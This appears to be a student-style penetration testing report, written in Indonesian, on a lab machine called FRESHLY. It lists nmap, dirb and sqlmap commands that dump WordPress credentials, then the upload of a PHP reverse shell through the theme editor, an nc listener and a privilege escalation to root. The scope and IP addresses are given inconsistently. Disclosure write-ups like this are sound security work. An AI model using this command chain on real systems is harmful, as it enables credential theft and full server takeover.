Laporan

Penetration
Testing

Mesin : FRESHLY
Disusun oleh : Hanif Nur Hidayat
Tanggal pengujian : Februari 2026

Ringkasan Eksekutif

Dilaksanakan kegiatan uji penetrasi dengan target pada alamat IP 192.168.95.28. Setelah melakukan scanning dan enumerasi, didapati bahwa sistem memiliki Port 80 (HTTP) yang menjalankan layanan web. Hasil kegiatan menunjukkan bahwa sistem rentan terhadap serangan SQL Injection (Time-Based Blind) pada halaman login (/login.php).

Kerentanan ini memungkinkan penyerang untuk mengekstrak informasi sensitif dari basis data, termasuk kredensial administrator. Dengan kredensial tersebut, penyerang berhasil masuk ke panel administrasi WordPress dan mengeksploitasi fitur Theme Editor untuk mengunggah Reverse Shell, yang mengarah pada Remote Code Execution (RCE). Penyerang akhirnya berhasil mendapatkan akses penuh (root) ke dalam server. Oleh karena itu, laporan ini disusun untuk memberikan informasi kepada pemilik sistem agar segera menindaklanjuti celah keamanan tersebut.

Ruang Lingkup Pengujian
Pengujian dilakukan terhadap jaringan dengan range IP 192.168.93.0/24, dengan ditemukan 1 sistem sebagai berikut :
No | Alamat IP | Port yang terbuka
1 | 192.168.95.28 | 80, 443, 8080

Temuan Kerentanan dan Dampak
No | Alamat IP | Kerentanan | Severity | Dampak
1 | 192.168.95.28 | SQL Injection (Time-Based Blind) pada Login Form | Critical | Pencurian data kredensial
2 | 192.168.95.28 | Remote Code Execution (RCE) via WordPress Theme Editor | Critical | Pengambilalihan akses shell
3 | 192.168.95.28 | Weak Privilege Configuration (Reuse Password) | High | Eskalasi hak akses menjadi Root

Proof-Of-Concept

Target 1 (192.168.95.28)

Information Gathering

Pada tahap ini dilaksanakan scanning secara aktif terhadap IP dengan port yang terbuka pada subnet 192.168.95.0/24 dan ditemukan IP 192.168.95.28
Hasil scan

Command yang dijalankan pada tahap Information Gathering
nmap -sn 192.168.95.0/24

Pencarian Kerentanan

Setelah melakukan information gathering, ditemukan bahwa terdapat port yang terbuka yaitu 80, 443, 8080



Berikut adalah command yang digunakan untuk pencarian kerentanan
nmap -sV -Pn -O 192.168.95.26
dirb http://192.168.95.26/



Eksploitasi














Berikut adalah command yang digunakan untuk eksploitasi kerentanan
sqlmap -u "http://192.168.95.28/login.php" --forms --batch –dbs
sqlmap -u "http://192.168.95.28/login.php" --forms --batch -D wordpress8080 –tables
sqlmap -u "http://192.168.95.28/login.php" --forms --batch -D wordpress8080 -T users --dump
https://192.168.95.28/wordpress/wp-login.php
cat /usr/share/webshells/php/php-reverse-shell.php
https://192.168.95.28/wordpress/wp-admin/theme-editor.php?file=404.php
nc -lvnp 4444
http://192.168.95.28/wordpress/wp-content/themes/TwentyTwelve/404.php
python -c 'import pty; pty.spawn("/bin/bash")'
su –
whoami
whoami

Rekomendasi
Berdasarkan kerentanan yang sudah ditemukan, berikut adalah rekomendasi perbaikan yang dapat diimplementasikan sehingga dapat memitigasi dampaknya:
- Melakukan perbaikan kode dengan menerapkan Prepared Statements pada halaman login untuk menutup celah keamanan SQL Injection
